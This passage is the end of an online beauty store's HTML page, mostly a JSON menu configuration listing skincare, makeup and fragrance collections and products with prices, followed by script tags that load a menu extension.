item","collection":{"id":"437337293037","handle":"face-wash","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/p_7.jpg?v=1730531864"},"title":"Face Wash"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-928965","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437337424109","handle":"sunscreen","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/p_10.jpg?v=1730532146"},"title":"Sunscreen"},"collection_image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-613218","setting":{"item_layout":"product","title":"Image item","column_width":3,"submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/common/smartmenu/default-image.png","image_position":"notext","product":{"id":"8859127841005","handle":"neutrogena-invisible-daily-defense-spf-60-sunscreen","image":{"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/files/718PVxcfSzL_9dd3f31f-9872-4f71-8ef7-bd3a7009a78c.jpg?v=1730154488"},"price":"2495.00","priceCompare":"4995.00","title":"Neutrogena invisible daily defense spf 60+ sunscreen"},"item_content_alignment":"center","product_compare_price":false},"menus":[]},{"id":"tmenu-menu-908435","setting":{"item_layout":"product","title":"Submenu item","product":{"id":"8859127087341","handle":"cosrx-centella-water-alcohol-free-toner-150-ml","image":{"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/files/78a60787c9bca6fb97856d9378790b2c_1655bff8-d598-4b9b-a01e-f529277ac0c1.png?v=1730154326"},"price":"2198.00","priceCompare":null,"title":"COSRX Centella water alcohol-free toner 150 ml"},"column_width":3,"item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-779300","setting":{"item_layout":"product","title":"Menu item","item_display":true,"product":{"id":"8859126530285","handle":"panoxyl-acne-foaming-wash-benzoyl-peroxide-10","image":{"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/files/10PercentWashPDP_07_f58d5c6a-8f00-4e5c-b100-78deac6498af.jpg?v=1730154241"},"price":"5495.00","priceCompare":null,"title":"Panoxyl acne foaming wash benzoyl peroxide 10%"},"item_content_alignment":"center"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-811238","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"leftparent","title":"Skin Care","hidden_desktop":true},"menus":[{"id":"tmenu-menu-401331","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"437337227501","handle":"acne-blemishes","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Create_minimalistic_skincare_Acne_Blemishes_image_for_my_website_collection_page_with_title__Acne_Blemishes.jpg?v=1730533881"},"title":"Acne & Blemishes"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-563634","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"437337358573","handle":"moisturizer","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Create_minimalistic_skincare_Moisturizers_image_for_my_website_collection_page_with_title__Moisturizer.jpg?v=1730533661"},"title":"Moisturizer"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-158577","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"437337391341","handle":"serum","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/p_4.jpg?v=1730530517"},"title":"Serum"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-666621","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437337325805","handle":"masks","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Create_minimalistic_skincare_Face_Masks_image_for_my_website_collection_page_with_title__Face_Masks.jpg?v=1730533808"},"title":"Masks"},"collection_image_position":"left","item_display":false,"hidden_mobile":false,"hidden_desktop":false},"menus":[]},{"id":"tmenu-menu-753455","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437337260269","handle":"cleanser","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/p_9.jpg?v=1730532080"},"title":"Cleanser"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-705682","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437337293037","handle":"face-wash","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/p_7.jpg?v=1730531864"},"title":"Face Wash"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-212611","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437337424109","handle":"sunscreen","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/p_10.jpg?v=1730532146"},"title":"Sunscreen"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-171994","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"437337161965","handle":"anti-aging","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Create_minimalistic_skincare_Anti_Aging_image_for_my_website_collection_page_with_title__Anti_Aging.jpg?v=1730533938"},"title":"Anti Aging"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-747494","setting":{"item_layout":"product","title":"Image item","column_width":3,"submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/common/smartmenu/default-image.png","image_position":"notext","product":{"id":"8859127841005","handle":"neutrogena-invisible-daily-defense-spf-60-sunscreen","image":{"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/files/718PVxcfSzL_9dd3f31f-9872-4f71-8ef7-bd3a7009a78c.jpg?v=1730154488"},"price":"2495.00","priceCompare":"4995.00","title":"Neutrogena invisible daily defense spf 60+ sunscreen"},"item_content_alignment":"center","product_compare_price":false},"menus":[]},{"id":"tmenu-menu-933983","setting":{"item_layout":"product","title":"Submenu item","product":{"id":"8859127087341","handle":"cosrx-centella-water-alcohol-free-toner-150-ml","image":{"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/files/78a60787c9bca6fb97856d9378790b2c_1655bff8-d598-4b9b-a01e-f529277ac0c1.png?v=1730154326"},"price":"2198.00","priceCompare":null,"title":"COSRX Centella water alcohol-free toner 150 ml"},"column_width":3,"item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-601465","setting":{"item_layout":"product","title":"Menu item","item_display":true,"product":{"id":"8859126530285","handle":"panoxyl-acne-foaming-wash-benzoyl-peroxide-10","image":{"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/files/10PercentWashPDP_07_f58d5c6a-8f00-4e5c-b100-78deac6498af.jpg?v=1730154241"},"price":"5495.00","priceCompare":null,"title":"Panoxyl acne foaming wash benzoyl peroxide 10%"},"item_content_alignment":"center"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-362542","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"center","title":"Makeup","hidden_desktop":false,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-761970","setting":{"item_layout":"text","title":"MAKEUP","item_display":true,"column_width":"3","disable_link":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-942228","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"437337981165","handle":"blush","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/p_8.jpg?v=1730531978"},"title":"Blush"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-578581","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"437338046701","handle":"eyeshadow","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/4K-Longwear-Creme-Abstract_large_491a7459-a3e7-402f-9403-744fcd9c1f1c.jpg?v=1730534614"},"title":"Eyeshadow"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-743553","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"437338079469","handle":"foundation","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/p_1.jpg?v=1730531997"},"title":"Foundation"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-144651","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"437338112237","handle":"lipstick","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/p_11.jpg?v=1730532248"},"title":"lipstick"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-199779","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437338145005","handle":"lip-gloss","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Create_minimalistic_Makeup_Lipgloss_image_for_my_website_collection_page_with_title__Lipgloss.jpg?v=1730533546"},"title":"Lip Gloss"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-402679","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437338210541","handle":"mascara","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/p_23.jpg?v=1730533451"},"title":"Mascara"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-302615","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437338243309","handle":"makeup-brushes","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/p_22.jpg?v=1730533348"},"title":"Makeup Brushes"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-311592","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437338276077","handle":"makeup-remover","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/p_19.jpg?v=1730533171"},"title":"Makeup Remover"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-432701","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437338341613","handle":"toner","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/p_18.jpg?v=1730533052"},"title":"Toner"},"collection_image_position":"left"},"menus":[]}]},{"id":"tmenu-menu-122316","setting":{"item_layout":"product","title":"Image item","column_width":3,"submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/common/smartmenu/default-image.png","image_position":"notext","product":{"id":"8859128168685","handle":"nyx-ultimate-utopia-eyeshadow-palette","image":{"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/files/NYX-Utopia-40-Colors-Eyeshadow-Palette-Ins-Shimmer-Matte-Pearl-Light-Brightening-Forty-Colors-Earth-Color_84fa938a-d4e1-4a7e-a1a1-14c54b6c634d.webp?v=1730154543"},"price":"1498.00","priceCompare":null,"title":"Mc UTOPIA EYESHADOW PALETTE"},"item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-291641","setting":{"item_layout":"product","title":"Submenu item","product":{"id":"8859129086189","handle":"sheglam-liquid-bloom-blush","image":{"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/files/279548167_751762876197173_3082174361799804484_n.jpg?v=1730154636"},"price":"3495.00","priceCompare":null,"title":"SHEGLAM Liquid Bloom Blush"},"column_width":3,"item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-968011","setting":{"item_layout":"product","title":"Menu item","item_display":true,"product":{"id":"8861670965485","handle":"real-techniques-everyday-essentials-brushes-and-sponge-set","image":{"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/files/2_747fe26e-70f3-47a8-aa09-f7e37b9a616a.jpg?v=1730556602"},"price":"1499.00","priceCompare":"3299.00","title":"Real Techniques | Everyday Essentials: Brushes and Sponge Set"},"item_content_alignment":"center"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-717853","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"leftparent","title":"Makeup","hidden_desktop":true},"menus":[{"id":"tmenu-menu-194201","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"437337981165","handle":"blush","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/p_8.jpg?v=1730531978"},"title":"Blush"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-568788","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"437338079469","handle":"foundation","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/p_1.jpg?v=1730531997"},"title":"Foundation"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-148249","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"437338112237","handle":"lipstick","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/p_11.jpg?v=1730532248"},"title":"lipstick"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-333276","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437338145005","handle":"lip-gloss","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Create_minimalistic_Makeup_Lipgloss_image_for_my_website_collection_page_with_title__Lipgloss.jpg?v=1730533546"},"title":"Lip Gloss"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-891228","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"437338046701","handle":"eyeshadow","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/4K-Longwear-Creme-Abstract_large_491a7459-a3e7-402f-9403-744fcd9c1f1c.jpg?v=1730534614"},"title":"Eyeshadow"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-723394","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437338210541","handle":"mascara","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/p_23.jpg?v=1730533451"},"title":"Mascara"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-158113","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437338243309","handle":"makeup-brushes","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/p_22.jpg?v=1730533348"},"title":"Makeup Brushes"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-136071","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437338276077","handle":"makeup-remover","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/p_19.jpg?v=1730533171"},"title":"Makeup Remover"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-634558","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"437338341613","handle":"toner","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/p_18.jpg?v=1730533052"},"title":"Toner"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-290695","setting":{"item_layout":"product","title":"Image item","column_width":3,"submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/common/smartmenu/default-image.png","image_position":"notext","product":{"id":"8859128168685","handle":"nyx-ultimate-utopia-eyeshadow-palette","image":{"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/files/NYX-Utopia-40-Colors-Eyeshadow-Palette-Ins-Shimmer-Matte-Pearl-Light-Brightening-Forty-Colors-Earth-Color_84fa938a-d4e1-4a7e-a1a1-14c54b6c634d.webp?v=1730154543"},"price":"1498.00","priceCompare":null,"title":"Mc UTOPIA EYESHADOW PALETTE"},"item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-208420","setting":{"item_layout":"product","title":"Submenu item","product":{"id":"8859129086189","handle":"sheglam-liquid-bloom-blush","image":{"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/files/279548167_751762876197173_3082174361799804484_n.jpg?v=1730154636"},"price":"3495.00","priceCompare":null,"title":"SHEGLAM Liquid Bloom Blush"},"column_width":3,"item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-743046","setting":{"item_layout":"product","title":"Menu item","item_display":true,"product":{"id":"8861670965485","handle":"real-techniques-everyday-essentials-brushes-and-sponge-set","image":{"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/files/2_747fe26e-70f3-47a8-aa09-f7e37b9a616a.jpg?v=1730556602"},"price":"1499.00","priceCompare":"3299.00","title":"Real Techniques | Everyday Essentials: Brushes and Sponge Set"},"item_content_alignment":"center"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-958157","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"center","title":"Fragrance","hidden_mobile":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":null,"link":"https://buynowpakistan.com/collections/fragrances"},"disable_link":false},"menus":[{"id":"tmenu-menu-104034","setting":{"item_layout":"text","title":"Fragrance","item_display":true,"column_width":"3"},"menus":[{"id":"tmenu-menu-153716","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"444743483629","handle":"victoria-secret-1","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/vict004com-vspr-beauty-victorias-secret-bombshell-forever-2013-media-kit-dragged-1.jpg?v=1740089400"},"title":"Victoria’s Secret"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-217447","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"440714002669","handle":"dior","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Dior.jpg?v=1740087177"},"title":"Dior"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-131846","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"440737136877","handle":"gucci","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/ce7977fe0dbcba7fcac24f47111e79ce.jpg?v=1730874794"},"title":"Gucci"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-580490","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"440723046637","handle":"calvin-klein","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/ck3.webp?v=1730835700"},"title":"Calvin Klein"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-946605","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"440710267117","handle":"bvlgari","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/BVLGARI.jpg?v=1730804470"},"title":"BVLGARI"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-192561","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"440724947181","handle":"carolina-herrera","title":"Carolina Herrera","image":{"created_at":"2024-11-06T01:29:39+05:00","alt":null,"width":1600,"height":989,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/nyc.webp?v=1730838580"}},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-149933","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"440711807213","handle":"giorgio-armani","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/GIORGIO-ARMANI-Acqua-Di-Gio-Profondo-4.2-oz-EDP-Spray-Men-6.jpg?v=1730809564"},"title":"Giorgio Armani"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-102986","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"440599838957","handle":"chanel","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/1-131.jpg?v=1740420526"},"title":"Chanel"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-656957","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"440727601389","handle":"dolce-gabbana-d-g","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/fashion-house-dolce-gabbana-sets-a-6-million-record-for-fashion-nfts.webp?v=1730844428"},"title":"Dolce & Gabbana  (D&G)"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-293413","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"440597676269","handle":"eau-de-parfum","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/IMG_0010_1.webp?v=1730720272"},"title":"EAU DE PARFUM"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-465236","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"440739627245","handle":"hugo-boss","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/the-5-essential-hugo-boss-fragrances-for-men-657792.webp?v=1740088465"},"title":"Hugo Boss"},"collection_image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-627448","setting":{"item_layout":"product","title":"Image item","column_width":3,"submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/common/smartmenu/default-image.png","image_position":"notext","product":{"id":"8859125776621","handle":"ck-calvin-klein-one-perfume-100ml","image":{"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/files/20-6_1024x1024_7b8ba22d-a229-48cc-a779-0c2116b18dce.webp?v=1730154168"},"price":"3799.00","priceCompare":null,"title":"CK (CALVIN KLEIN) one perfume 100ml"},"item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-885910","setting":{"item_layout":"product","title":"Submenu item","product":{"id":"8864334315757","handle":"paco-rabanne-1-million-eau-de-toilette-for-men-bold-sophisticated-long-lasting-cologne","image":{"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/files/BlackandGoldModernSalePerfumeInstagramPost_1.png?v=1730878845"},"price":"3687.00","priceCompare":"20999.00","title":"Paco Rabanne | 1 Million Eau de Toilette for Men – Bold, Sophisticated & Long-lasting Cologne"},"column_width":3,"item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-224056","setting":{"item_layout":"product","title":"Menu item","item_display":true,"product":{"id":"8859125907693","handle":"ralph-lauren-polo-blue-edp-125ml","image":{"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/files/ralph-lauren-polo-blue-eau-de-parfum-34539398955250_e81af5f4-6e5f-40b1-a07d-c0e6b815bfa6.webp?v=1730154177"},"price":"8976.00","priceCompare":"41625.00","title":"Ralph Lauren polo blue EDP 125ml"},"item_content_alignment":"center"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-696964","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"center","title":"Fragrance","hidden_desktop":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":null,"link":"https://buynowpakistan.com/collections/fragrances"}},"menus":[{"id":"tmenu-menu-740814","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"444743483629","handle":"victoria-secret-1","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/vict004com-vspr-beauty-victorias-secret-bombshell-forever-2013-media-kit-dragged-1.jpg?v=1740089400"},"title":"Victoria’s Secret"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-334976","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"440714002669","handle":"dior","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/Dior.jpg?v=1740087177"},"title":"Dior"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-611266","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"440737136877","handle":"gucci","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/ce7977fe0dbcba7fcac24f47111e79ce.jpg?v=1730874794"},"title":"Gucci"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-741881","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"440723046637","handle":"calvin-klein","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/ck3.webp?v=1730835700"},"title":"Calvin Klein"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-909878","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"440710267117","handle":"bvlgari","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/BVLGARI.jpg?v=1730804470"},"title":"BVLGARI"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-982244","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"440724947181","handle":"carolina-herrera","title":"Carolina Herrera","image":{"created_at":"2024-11-06T01:29:39+05:00","alt":null,"width":1600,"height":989,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/nyc.webp?v=1730838580"}},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-170689","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"440711807213","handle":"giorgio-armani","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/GIORGIO-ARMANI-Acqua-Di-Gio-Profondo-4.2-oz-EDP-Spray-Men-6.jpg?v=1730809564"},"title":"Giorgio Armani"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-706256","setting":{"item_layout":"collection","title":"Submenu item","collection":{"id":"440599838957","handle":"chanel","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/1-131.jpg?v=1740420526"},"title":"Chanel"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-420488","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"440727601389","handle":"dolce-gabbana-d-g","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/fashion-house-dolce-gabbana-sets-a-6-million-record-for-fashion-nfts.webp?v=1730844428"},"title":"Dolce & Gabbana  (D&G)"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-199671","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"440597676269","handle":"eau-de-parfum","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/IMG_0010_1.webp?v=1730720272"},"title":"EAU DE PARFUM"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-321279","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"440739627245","handle":"hugo-boss","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/collections/the-5-essential-hugo-boss-fragrances-for-men-657792.webp?v=1740088465"},"title":"Hugo Boss"},"collection_image_position":"left"},"menus":[]},{"id":"tmenu-menu-622108","setting":{"item_layout":"product","title":"Image item","column_width":3,"submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/common/smartmenu/default-image.png","image_position":"notext","product":{"id":"8859125776621","handle":"ck-calvin-klein-one-perfume-100ml","image":{"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/files/20-6_1024x1024_7b8ba22d-a229-48cc-a779-0c2116b18dce.webp?v=1730154168"},"price":"3799.00","priceCompare":null,"title":"CK (CALVIN KLEIN) one perfume 100ml"},"item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-552780","setting":{"item_layout":"product","title":"Submenu item","product":{"id":"8864334315757","handle":"paco-rabanne-1-million-eau-de-toilette-for-men-bold-sophisticated-long-lasting-cologne","image":{"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/files/BlackandGoldModernSalePerfumeInstagramPost_1.png?v=1730878845"},"price":"3687.00","priceCompare":"20999.00","title":"Paco Rabanne | 1 Million Eau de Toilette for Men – Bold, Sophisticated & Long-lasting Cologne"},"column_width":3,"item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-721940","setting":{"item_layout":"product","title":"Menu item","item_display":true,"product":{"id":"8859125907693","handle":"ralph-lauren-polo-blue-edp-125ml","image":{"url":"https://cdn.shopify.com/s/files/1/0721/6840/7277/files/ralph-lauren-polo-blue-eau-de-parfum-34539398955250_e81af5f4-6e5f-40b1-a07d-c0e6b815bfa6.webp?v=1730154177"},"price":"8976.00","priceCompare":"41625.00","title":"Ralph Lauren polo blue EDP 125ml"},"item_content_alignment":"center"},"menus":[]}],"hide_submenu":true}],"enable_quickview":false,"orientation":"horizontal","navigator_selector":"ul.list-menu.list-menu--inline\t","mobile_navigator_selector":"ul.menu-drawer__menu.list-menu\t","root_typography":{"fontFamily":"","fontSize":"14","letterSpacing":"0"},"typography":{"fontFamily":"","fontSize":"14","letterSpacing":"0"}},"status":1,"created_at":"2024-12-06 06:26:24","updated_at":"2025-11-05 16:19:13"};
  

  
    _SM.subscription = {"name":"tmenu-free","kind":"subscription"};
  

  
    _SM.marketId = 24614568173;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '6d4044d96119adbe1de09353aab8b7cf';
  
</script>

<script src="https://cdn.shopify.com/extensions/019bc0f8-d5b8-702a-9382-09ccfd16ee60/smartmenu-73/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style"></style>



  <script id="qikify-tmenu-custom-script"></script>




</div></body>
</html>
